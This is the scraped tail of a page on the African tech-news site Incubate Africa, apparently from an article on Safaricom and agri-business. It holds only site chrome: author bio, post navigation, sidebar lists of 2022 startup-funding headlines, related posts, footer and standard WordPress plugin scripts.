									<div class="author_bio__Wrapper" ><div class="author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div><div class="theme_author_Info"><h6 class="theme_author_Title">About Author</h6><h4 class="theme_author__Name">Incubate Africa</h4><p class="theme_author__Description">Incubate Africa, founded on June 5, 2016,   is a Tech company based and Founded in Africa with the main focus of showcasing African developed technology to the rest of the world. We strongly believe in what Africa has to offer the world. #Revolutionizing the startup culture</p><div class="theme_author_Socials"> <a href="https://www.facebook.com/Incafrica" target="_blank" rel="nofollow" title="Facebook"><i class="fa fa-facebook-f"></i> </a> <a href="inc_africa" target="_blank" rel="nofollow" title="Twitter"><i class="fa fa-twitter"></i> </a> <a href="https://www.instagram.com/incafrica/" target="_blank" rel="nofollow" title="Instagram"><i class="fa fa-instagram"></i> </a> <a href="https://www.youtube.com/channel/UCbJkHZgz6ixzQBLdJXMHetA" target="_blank" rel="nofollow" title="Youtube"><i class="fa fa-youtube"></i> </a></div></div></div>							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="470" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2018/06/Google.jpg?resize=770%2C470&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Previous			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://incubateafrica.net/google-to-sign-internet-balloon-deals-with-kenyan-telcoms/" rel="prev">Google to sign Internet balloon deals with Kenyan Telcoms</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2018/07/Partnership-alt-II.png?resize=770%2C470&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Next			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://incubateafrica.net/liquid-telecom-partners-with-afrilabs-to-promote-sustainable-innovation-across-africa/" rel="next">Liquid Telecom partners with AfriLabs to promote sustainable innovation across Africa</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  				
				

<div id="comments" class="blog-post-comment">

	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/safaricom-enhances-food-security-through-m-agri-business/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=154285490&#038;postid=4661&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=e0b2d0bc42&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=133aabd8c7b7ee7b65f778c9e3d464290421a4e5#parent=https%3A%2F%2Fincubateafrica.net%2Fsafaricom-enhances-food-security-through-m-agri-business%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
							</div>
					
			

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="theme_recent_posts-4" class="widget widget_theme_recent_posts"><h3 class="widget-title">Recent Posts</h3>				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/wasoko-tops-the-list-as-10-kenyan-startups-feature-in-africas-fastest-growing-companies-2022-report/"><img width="1390" height="927" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?fit=1390%2C927&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?w=1390&amp;ssl=1 1390w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1390px) 100vw, 1390px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/wasoko-tops-the-list-as-10-kenyan-startups-feature-in-africas-fastest-growing-companies-2022-report/">Wasoko tops the List as 10 Kenyan startups feature in </a></h3>
							
							<p>Share Tweet LinkedIn Copy Link Whilst Kenya might be closing next to it&#8217;s Unicorn, a couple of Companies manage to </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 5, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/norebase-raises-1m-to-allow-companies-start-scale-and-operate-in-any-african-country/"><img width="1000" height="667" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/5A6D955C-9FF4-4022-BEBE-D697E19CDECF.webp?fit=1000%2C667&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/5A6D955C-9FF4-4022-BEBE-D697E19CDECF.webp?w=1000&amp;ssl=1 1000w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/5A6D955C-9FF4-4022-BEBE-D697E19CDECF.webp?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/5A6D955C-9FF4-4022-BEBE-D697E19CDECF.webp?resize=768%2C512&amp;ssl=1 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/norebase-raises-1m-to-allow-companies-start-scale-and-operate-in-any-african-country/">Norebase raises $1M to allow companies start, scale, and operate </a></h3>
							
							<p>Share Tweet LinkedIn Copy Link Norebase, a trade tech startup that has raised $1 million in a pre-seed round. Founded </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 4, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/masa-finance-gets-3-5m-pre-seed-to-build-its-decentralized-credit-protocol/"><img width="680" height="680" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?fit=680%2C680&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?w=680&amp;ssl=1 680w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?resize=96%2C96&amp;ssl=1 96w" sizes="(max-width: 680px) 100vw, 680px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/masa-finance-gets-3-5m-pre-seed-to-build-its-decentralized-credit-protocol/">Masa Finance gets $3.5M pre-seed to build its decentralized credit </a></h3>
							
							<p>Share Tweet LinkedIn Copy Link Masa Finance, a San Francisco, CA-based hybrid credit protocol that bridges off-chain data with on-chain </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 4, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/nigerias-oneport-365-lands-5m-to-digitize-freight-management-in-africa/"><img width="1076" height="846" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?fit=1076%2C846&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?w=1076&amp;ssl=1 1076w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?resize=300%2C236&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?resize=1024%2C805&amp;ssl=1 1024w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?resize=768%2C604&amp;ssl=1 768w" sizes="(max-width: 1076px) 100vw, 1076px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/nigerias-oneport-365-lands-5m-to-digitize-freight-management-in-africa/">Nigeria’s OnePort 365 lands $5M to digitize freight management in </a></h3>
							
							<p>Share Tweet LinkedIn Copy Link he global maritime industry oversees the movement and handling of over 800 million containers in </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 4, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/eden-life-acquires-lynk-for-strategic-partnership-in-kenya/"><img width="1773" height="1182" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?fit=1773%2C1182&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?w=1773&amp;ssl=1 1773w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1773px) 100vw, 1773px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/eden-life-acquires-lynk-for-strategic-partnership-in-kenya/">Eden Life acquires Lynk for strategic partnership in Kenya</a></h3>
							
							<p>Share Tweet LinkedIn Copy Link Eden Life, Africa’s first home concierge services scheduling platform, has acquired Lynk, the former technology </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 4, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                            </div>            
            <div id="evior_category_list_widget_imgg-4" class="widget evior-category-list"><h3 class="widget-title">Catergories</h3><div class="category_image_wrapper"><div class="theme_cat_custom_list"><ul class="theme-custom-category-lists theme_img_cat_Itemlist"><li><a href="https://incubateafrica.net/Channel/agritech/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">AgriTech</span><span class="category-number">9 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/blockchain/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Blockchain</span><span class="category-number">6 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/cyber-security/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Cyber Security</span><span class="category-number">6 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/education/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Education</span><span class="category-number">19 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/entertainment/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Entertainment</span><span class="category-number">2 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/fintech/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Fintech</span><span class="category-number">14 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/government-technology/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Government &amp; Technology</span><span class="category-number">9 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/hubs/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Hubs</span><span class="category-number">34 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/innovation/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Innovation</span><span class="category-number">149 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/social-media/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Social Media</span><span class="category-number">13 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a style="background-image:url(https://incubateafrica.net/wp-content/uploads/2018/10/afrilabs.jpg)" href="https://incubateafrica.net/Channel/startups/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Startups</span><span class="category-number">660 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/transport/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Transport</span><span class="category-number">5 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/venture-capital/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Venture Capital</span><span class="category-number">30 Posts</span></div><span class="category-btnn">View All</span></a></li></ul></div></div></div><div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="301" height="601" src="https://incubateafrica.net/wp-content/uploads/2021/09/ad_1.png" alt="" class="wp-image-6623" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/ad_1.png?w=301&amp;ssl=1 301w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/ad_1.png?resize=150%2C300&amp;ssl=1 150w" sizes="(max-width: 301px) 100vw, 301px" /></figure>
</div></div>      </div> 
   </div>

		</div>
		
				<div class="theme_related_posts_Wrapper">
			
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Related Posts</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider related-posts-slider row">    
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://incubateafrica.net/intel-and-mwalimu-sacco-kenya-to-provide-low-cost-laptops-for-teachers/" class="news-post-grid-thumbnail-wrap">
			<img src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2016/06/Picture-1.jpg?fit=800%2C529&#038;ssl=1" alt="Intel and Mwalimu sacco &#8211; Kenya , to provide low cost laptops for teachers">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://incubateafrica.net/author/dubdabasoduba/">Incubate Africa</a></div>		</div>

		<h3 class="post-title">
			<a href="https://incubateafrica.net/intel-and-mwalimu-sacco-kenya-to-provide-low-cost-laptops-for-teachers/">Intel and Mwalimu sacco &#8211; Kenya , to provide low cost laptops</a>
		</h3>

		<div class="post-excerpt-box">
			<p>Share Tweet LinkedIn Copy Link Mwalimu National Sacco, a local savings group for teachers with over</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/startups/">
		Startups	</a>
   
				</div>

			<div class="date-box">
			June 16			</div>

			<div class="read-time-box">
				2 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
        
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://incubateafrica.net/how-to-play-facebooks-hidden-soccer/" class="news-post-grid-thumbnail-wrap">
			<img src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2016/06/https-2F2Fblueprint-api-production.s3.amazonaws.com2Fuploads2Fcard2Fimage2F1174412FScreen_Shot_2016-06-15_at_2.44.21_PM.png?fit=950%2C534&#038;ssl=1" alt="How to play facebook&#8217;s hidden soccer">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://incubateafrica.net/author/dubdabasoduba/">Incubate Africa</a></div>		</div>

		<h3 class="post-title">
			<a href="https://incubateafrica.net/how-to-play-facebooks-hidden-soccer/">How to play facebook&#8217;s hidden soccer</a>
		</h3>

		<div class="post-excerpt-box">
			<p>Share Tweet LinkedIn Copy Link Facebook updates its messenger app with a mini soccer game</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/startups/">
		Startups	</a>
   
				</div>

			<div class="date-box">
			June 16			</div>

			<div class="read-time-box">
				1 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
        
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://incubateafrica.net/andela-gets-support-from-zuckerberg-and-google/" class="news-post-grid-thumbnail-wrap">
			<img src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2016/06/andela.jpg?fit=1300%2C732&#038;ssl=1" alt="Andela gets support from Zuckerberg and Google">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://incubateafrica.net/author/dubdabasoduba/">Incubate Africa</a></div>		</div>

		<h3 class="post-title">
			<a href="https://incubateafrica.net/andela-gets-support-from-zuckerberg-and-google/">Andela gets support from Zuckerberg and Google</a>
		</h3>

		<div class="post-excerpt-box">
			<p>Share Tweet LinkedIn Copy Link One of africa&#8217;s best startup Andela has gotten support from  the facebook</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/startups/">
		Startups	</a>
   
				</div>

			<div class="date-box">
			June 16			</div>

			<div class="read-time-box">
				2 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
    </div></div></div>				</div>
			</div>
			
		</div>
			</div> 
	
</div>


	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts no-footer-top">
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2016 - 2024 Incubate Africa. All rights reserved						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
						<ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1582"><a rel="privacy-policy" href="https://incubateafrica.net/incubate-africa-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://incubateafrica.net/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://incubateafrica.net/incubate-africa-terms-conditions/">Terms and Conditions</a></li>
</ul>					</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   
			
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/?amp=1">
				Go to mobile version			</a>
		</div>

				


















<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://incubateafrica.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>


		<div id="ss-copy-popup" class="ss-popup-overlay">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Copy link</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">

					<div class="ss-copy-action">
						<input type="text" readonly="readonly" value="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/" class="ss-copy-action-field" aria-label="Copy" />
						<a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a>
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg>					</div><!-- END .ss-copy-action -->

					<div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div><!-- END .ss-powered-by -->
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-copy-popup -->

				
		
   <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script><script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_reddit\"><\/a><a class=\"a2a_button_trello\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});

//# sourceURL=addtoany-core-js-before
/* ]]> */
